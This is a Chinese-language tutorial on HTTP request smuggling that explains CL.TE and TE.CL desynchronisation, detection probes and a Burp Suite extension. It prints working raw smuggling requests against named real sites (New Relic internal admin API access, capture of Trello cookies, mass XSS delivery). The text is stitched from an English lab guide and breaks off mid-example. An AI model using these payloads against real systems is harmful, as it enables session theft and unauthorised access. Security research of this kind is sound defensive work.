http请求走私(HTTP Request Smuggling)
目录
东窗事发
事故实例
漏洞局限性
技术攻坚
检测请求走私
形成检测工具
漏洞利用
请求存储
攻击
缓解措施
东窗事发
HTTP请求理论上是独立的实体,但利用http请求走私技术可以突破理论限制,远程攻击者在未经身份验证的情况下,轻松攻击目标网络基础设施。
事故实例
事故名称:Tomcat请求漏洞(Request Smuggling)
CVE编码:CVE-2014-0227
漏洞描述:通过在chucked请求中包含一个非正常的chunk数据有可能导致Tomcat将该请求的部分数据当成一个新请求。
危害等级:严重
漏洞局限性
技术难度高,要求对处理HTTP消息的各种代理相当熟悉,因此一直被忽略。
技术攻坚
从HTTP/1.1开始,就广泛支持通过一个底层TCP或SSL/TLS套接字发送多个HTTP请求。将HTTP请求背靠背放置,服务器就会解析标头,以确定每个请求的结束位置和下一个开始的位置。不过该协议却常常与HTTP管线化(HTTP pipelining)混淆,这是因为在默认情况下,HTTP 协议中每个传输层连接只能承载一个 HTTP 请求和响应,浏览器会在收到上一个请求的响应之后,再发送下一个请求。在使用持久连接的情况下,某个连接上消息的传递类似于请求1 -> 响应1 -> 请求2 -> 响应2 -> 请求3 -> 响应3。
HTTP Pipelining(管线化)是将多个 HTTP 请求整批提交的技术,在传送过程中不需等待服务端的回应。使用 HTTP Pipelining 技术之后,某个连接上的消息变成了类似这样请求1 -> 请求2 -> 请求3 -> 响应1 -> 响应2 -> 响应3
就HTTP Pipelining本身而言,这是无害的。然而,现代网站是由一系列系统组成的,所有这些系统都通过HTTP进行通信。这种多层架构会接收来自多个不同用户的HTTP请求,并通过单个TCP / TLS连接进行路由。
后端与前端必须在很短的时间内就每个消息的结束位置达成一致。否则,攻击者可能会发送一个模棱两可的消息,被后端解释为两个不同的HTTP请求。这使攻击者能够在下一个合法用户的请求开始时,预先向请求中添加任意内容。如图,走私的内容(“前缀”),以橙色突出显示:

假设前端优先考虑第一个内容长度头部,后端优先考虑第二个内容长度头部。从后端角度看,TCP的流程可能是以下这样的:
POST / HTTP/1.1
Host: example.com
Content-Length: 6
Content-Length: 5
12345GPOST / HTTP/1.1
Host: example.com
…
在这个例子中,注入的“G”将攻击绿色用户的请求,他们可能会得到类似于“Unknown method GPOST”的响应。
本文中的每次攻击都会按着这种基本格式进行,Watchfire在他的研究文章描述了一种称为“向后请求走私”的替代方法,但这依赖于前端和后端系统之间的管线,因此这种方法很少会被使用。
而在现实中,双内容长度技术很少被使用,因为许多系统会明确地地拒绝具有多个内容长度头的请求。相反,我们将使用分块编码攻击系统,不过前提是使用RFC 2616规范。分块编码是HTTP1.1协议中定义的Web用户向服务器提交数据的一种方法,当服务器收到chunked编码方式的数据时会分配一个缓冲区存放之,如果提交的数据大小未知,客户端会以一个协商好的分块大小向服务器提交数据。
分块编码是是HTTP1.1协议中定义的Web用户向服务器提交数据的一种方法,当服务器收到chunked编码方式的数据时会分配一个缓冲区存放之,如果提交的数据大小未知,客户端会以一个协商好的分块大小向服务器提交数据。
如果接收到的消息同时具有传输编码标头字段和内容长度标头字段,则必须忽略内容长度标头字段。
由于RFC 2616规范默许可以使用Transfer-Encoding: chunked and Content-Length处理请求,因此很少有服务器拒绝此类请求。这意味着,无论何时,只要我们能够找到一种方法将传输编码标头隐藏在服务器中,它就会返回使用内容长度,这样我们就可以使整个系统失去同步。
你可能不太熟悉分块编码,因为Burp Suite之类的工具会自动将分块请求或响应缓冲到常规消息中,以便于编辑。在分块消息中,主体由0个或多个块组成。每个块由块大小组成,后跟一个换行符(\r\n),后面跟块内容。消息以大小为0的块终止。下面是使用分块编码的简单的去同步攻击:
POST / HTTP/1.1
Host: example.com
Content-Length: 6
Transfer-Encoding: chunked
0
GPOST / HTTP/1.1
Host: example.com
此时,我们还没有在隐藏传输编码标头,所以这个漏洞利用主要适用于前端根本不支持分块编码的系统,这也是在许多网站上看到的使用内容传输网络Akamai的行为。
如果是后端不支持分块编码,我们需要翻转偏移量。
POST / HTTP/1.1
Host: example.com
Content-Length: 3
Transfer-Encoding: chunked
6
PREFIX
0
POST / HTTP/1.1
Host: example.com
这种技术本来就适用于相当多的系统,但只要将传输编码标头经过简单地处理,变得稍微难以识别,就可以悄无声息地隐藏在系统中。这可以使用服务器HTTP解析中的差异来实现。下面是一些只有一些服务器能够识别Transfer-Encoding: chunked。在本研究中,每一个标头都成功地利用了至少一个系统:

如果前端和后端服务器都有这些特点,那么它们中的每一个都是无害的,否则就是一个主要的威胁。要了解更多技术,请查看regilero正在进行的研究,我们将简要介绍一下使用其他技术的实际例子。
检测请求走私
直接使用模糊测试,在针对大流量目标时,极易受其他用户请求干扰,攻击响应会被其他用户得到,从而无法检测漏洞的存在。
可使用一系列消息,这些消息使易受攻击的后端系统挂起并使连接超时。这种技术几乎没有误报,可以抵抗应用程序级的异常,否则会导致漏报,最重要的是几乎没有影响其他用户的风险。
我们可以通过发送以下请求来检测潜在的请求走私:
POST /about HTTP/1.1
Host: example.com
Transfer-Encoding: chunked
Content-Length: 4
1
Z
Q
CL.TE
假设前端服务器使用内容长度标头,后端使用传输编码标头。由于内容长度较短,前端将只转发蓝色文本,而后端将在等待下一个块大小时超时,这将导致可观察到的时间延迟。
TE.TE或CL.CL
如果两个服务器同步(TE.TE或CL.CL),请求将被前端拒绝或由两个系统无害地处理。
TE.CL
由于无效的块大小“Q”,前端将拒绝消息,而不会将其转发到后端,这可以防止后端套接字被感染。
再使用以下请求安全地检测:
POST /about HTTP/1.1
Host: example.com
Transfer-Encoding: chunked
Content-Length: 6
0
X
TE.CL desync
由于 以“0”块结束,前端将只转发蓝色文本,而后端将超时等待X到达。
CL.TE
使用X感染后端套接字。这可能会损害合法用户,但通过首先运行先前的检测方法,我们可以排除这种可能性。
这些请求可以适应目标解析中的任意差异,它们用于通过HTTP Request Smuggler自动识别请求走私漏洞,HTTP请求走私者开发了一个开源的Burp Suite扩展来帮助处理此类攻击,它们现在也在Burp Suite的核心扫描器中使用。尽管这是一个服务器级别的漏洞,但是单个域中的不同端点常常路由到不同的目标,因此应该将此技术应用于每个端点。
漏洞确认工作
漏洞确认需要做的就是证明后端套接字是否遭受了感染。发出一个旨在感染后端套接字的请求,然后发出一个请求,该请求有望成为感染的受害者,明显改变原有的响应。如果第一个请求导致错误,后端服务器可能会决定关闭连接,放弃受感染的缓冲区并中断攻击。要避免这种情况,可以将目标对准设计为接受POST请求的端点,并保留任何预期的GET/POST参数。
有些站点有多个不同的后端系统,前端通过查看每个请求的方法、URL和标头来决定将其路由到哪里。如果受害者请求被路由到与攻击请求不同的后端,则攻击将失败。因此,可以确定“攻击”的内容和“受害者”的最初请求应该是相似的。
如果目标请求如下:
POST /search HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
q=smuggling
(1)尝试CL.TE套接字感染:
OST /search HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Transfer-Encoding: zchunked
11
=x&q=smuggling&x=
0
GET /404 HTTP/1.1
Foo: bPOST /search HTTP/1.1
Host: example.com
…
如果攻击成功,受害者请求(绿色)将得到404响应。
(2)TE.CL攻击看起来和受害者的请求很相似,但是需要一个关闭块,这意味着我们需要自己指定所有的标头,并将受害者请求放入主体中。确保前缀中的内容长度略大于正文:
POST /search HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: zchunked
96
GET /404 HTTP/1.1
X: x=1&q=smugging&x=
Host: example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
x=
0
POST /search HTTP/1.1
Host: example.com
如果该站点处于活动状态,则其他用户的请求可能会在你的请求之前遇到被感染的套接字,这将使你的攻击失败。因此,这个过程通常需要几次尝试,在高流量站点上可能需要数千次尝试。
由于前端常常附加和重写HTTP请求头,如X-Forwarded-Host和X-Forwarded-For以及许多通常具有难以猜测的名称的自定义标头。我们走私的请求可能缺少这些头,这可能导致意外的应用程序行为和失败的攻击。
不过通过简单的方法,我们可以看到这些隐藏的标题。这使我们可以通过手动添加标头来恢复功能,甚至可能启用进一步的攻击。
只需在目标应用程序上找到一个反射POST参数的页面,对参数顺序进行调整,使反射的参数成为最后一个即可,稍微增加内容长度后,即可走私生成的请求:
POST / HTTP/1.1
Host: login.newrelic.com
Content-Length: 142
Transfer-Encoding: chunked
Transfer-Encoding: x
0
POST /login HTTP/1.1
Host: login.newrelic.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
…
login[email]=asdfPOST /login HTTP/1.1
Host: login.newrelic.com
绿色请求将在登陆参数之前由前端重写,因此当它被反射回来时,就会泄漏所有内部标头:
Please ensure that your email and password are correct.
通过增加内容长度标头,你可以逐步检索更多的信息,直到尝试读取超出受害者请求末尾的内容并超时为止。
有些系统完全依赖于前端系统来保证安全性,一旦你绕过它们,就可以直接进入系统内部。在login.newrelic.com上(NewRelic是一家提供Rails性能监测服务的网站, NewRelic提供了不同级别的监测功能),“后端”系统会进行自我代理,因此更改走私的主机标头会允许我访问不同的New Relic系统。最初,我点击的每个内部系统都认为我的请求是通过HTTP发送的,并通过重定向进行响应:
...
GET / HTTP/1.1
Host: staging-alerts.newrelic.com
HTTP/1.1 301 Moved Permanently
Location: https://staging-alerts.newrelic.com/使用前面观察到的X-Forwarded-Proto标头很容易解决这个问题:
...
GET / HTTP/1.1
Host: staging-alerts.newrelic.com
X-Forwarded-Proto: https
HTTP/1.1 404 Not Found
Action Controller: Exception caught根据以下内容可知,在目标上找到了一个有用的端点:
...
GET /revision_check HTTP/1.1
Host: staging-alerts.newrelic.com
X-Forwarded-Proto: https
HTTP/1.1 200 OK
Not authorized with header:这条错误消息提示需要某种类型的授权标头,但令人费解的是,我却没有能给它命名。于是,我决定尝试一下前面看到的“X-nr-external-service”标头文件:
...
GET /revision_check HTTP/1.1
Host: staging-alerts.newrelic.com
X-Forwarded-Proto: https
X-nr-external-service: 1
HTTP/1.1 403 Forbidden
Forbidden不幸的是,这并没有奏效,而是出现了与我们在尝试直接访问该URL时所看到的相同的禁止响应。这表明前端使用X-nr-external-service标头来表明请求来自互联网,并通过走私删除标头。这反而让我们成功地欺骗了系统,使其认为我们的请求来自内部。虽然这非常有参考意义,但没有直接的用处,我们仍然需要那些被删除的授权标头的名称。
此时我可以将处理后的请求反射技术应用于一系列端点,直到找到一个具有正确请求标头的端点。但这个过程太慢,我决定采取一些歪门小道的办法,并参考我上次感染New Relic时的经验。不出所料,我发现了两个非常有价值的标头:Server-Gateway-Account-Id和Service-Gateway-Is-Newrelic-Admin。使用这些,我能够获得对其内部API的管理员级访问权限:
POST /login HTTP/1.1
Host: login.newrelic.com
Content-Length: 564
Transfer-Encoding: chunked
Transfer-encoding: cow
0
POST /internal_api/934454/session HTTP/1.1
Host: alerts.newrelic.com
X-Forwarded-Proto: https
Service-Gateway-Account-Id: 934454
Service-Gateway-Is-Newrelic-Admin: true
Content-Length: 6
…
x=123GET...
HTTP/1.1 200 OK
{
"user": {
"account_id": 934454,
"is_newrelic_admin": true
},
"current_account_id": 934454
…
}New Relic部署了一个修补程序,专门预防F5网关的漏洞。据我所知,这个修补方案并没有解决根问题,这意味着在撰写本文时这仍然是一个0 day漏洞。
形成检测工具
HTTP Request Smuggler
这是burpsuite的一个插件,安装流程如下:
前往扩界面
Practice
We've released a collection of free online labs to practise against. Here's how to use the tool to solve the first lab - HTTP request smuggling, basic CL.TE vulnerability:
- Use the Extender->BApp store tab to install the 'Desynchronize' extension.
- Load the lab homepage, find the request in the proxy history, right click and select 'Launch Desync probe', then click 'OK'.
- Wait for the probe to complete, indicated by 'Completed 1 of 1' appearing in the extension's output tab.
- If you're using Burp Suite Pro, find the reported vulnerability in the dashboard and open the first attached request.
- If you're using Burp Suite Community, copy the request from the output tab and paste it into the repeater, then complete the 'Target' details on the top right.
- Right click on the request and select 'Smuggle attack (CL.TE)'.
- Change the value of the 'prefix' variable to 'G', then click 'Attack' and confirm that one response says 'Unrecognised method GPOST'.
By changing the 'prefix' variable in step 7, you can solve all the labs and virtually every real-world scenario.
漏洞利用
直接进入内部API固然很好,但该方法并不是我们唯一的选择,我们还可以针对浏览目标网站的每个人发起大量不同的攻击。
为了确定哪些攻击可以应用于其他用户,我们首选需要了解哪些类型的请求可以被感染。为此,你要从“确认”阶段不断地重复套接字感染测试,不断调整“受害者”请求,直到它类似于典型的GET请求。在这一过程中,你可能会发现,你只能使用某些特定的方法、路径或标头来感染请求。此外,尝试从不同的IP地址发出受害者请求,此时,你可能会发现你只能感染来自同一IP的请求。
最后,检查网站是否使用了web缓存,这些可以帮助你绕过许多限制,增强感染成功的几率,并最终增加请求走私漏洞的严重性,完成攻击任务。
请求存储
如果应用程序支持编辑或存储任何类型的文本数据,那么漏洞利用就非常容易。通过在受害者的请求前缀上加上一个精心设计的存储请求,我们可以让应用程序保存他们的请求并将其显示给我们,然后窃取任何身份验证cookie或标头。以下是使用其profile-edit编辑端点定位Trello的示例:
POST /1/cards HTTP/1.1
Host: trello.com
Transfer-Encoding:[tab]chunked
Content-Length: 4
9f
PUT /1/members/1234 HTTP/1.1
Host: trello.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 400
x=x&csrf=1234&username=testzzz&bio=cake
0
GET / HTTP/1.1
Host: trello.com
一旦受害者的请求被我获取,就会保存在个人资料中,进而暴露出所有的头部和cookie:

攻击
触发被感染的响应的主要方式有两种,其中最简单的方法是发出一个“攻击”请求,然后等待其他人的请求到达后端套接字并触发有害响应。另外一个方法虽然很强大,但也很复杂,就是我们自己发出“攻击”和“受害者”请求,并希望对受害者请求的被污染响应通过Web缓存保存并提供给访问相同URL的任何其他人,目的是实现web缓存感染。
在下面的每个请求或响应片段中,黑色文本是对第二个(绿色)请求的响应。对第一个(蓝色)请求的响应被省略,因为攻击中用不到它。
升级XSS
反射XSS本身很好,但是难以大规模利用,因为它需要用户交互。
通过请求走私,我们可以将包含XSS的响应发送给任意一个浏览网站的人,从而实现直接的大规模利用。另外,我们还可以访问身份验证标头,并只访问HTTP cookie,这可能会让我们转向其他域。
POST / HTTP/1.1
Host: saas-app.com
Content-Length: 4
Transfer-Encoding : chunked
10
=x&cr={creative}&x=
66
POST /index.php HTTP/1.1
Host: saas-app.com
Content-Length: 200
SAML=a">POST / HTTP/1.1
Host: saas-app.com
Cookie: …
HTTP/1.1 200 OK
…
0
POST / HTTP/1.1
Host: saas-app.com
Cookie: …
"/>
捕获DOM
在www.redhat.com上寻找请求走私链的漏洞时,发现了一个基于DOM的开放重定向:
GET /assets/idx?redir=//[email protected]/ HTTP/1.1
Host: www.redhat.com
HTTP/1.1 200 OK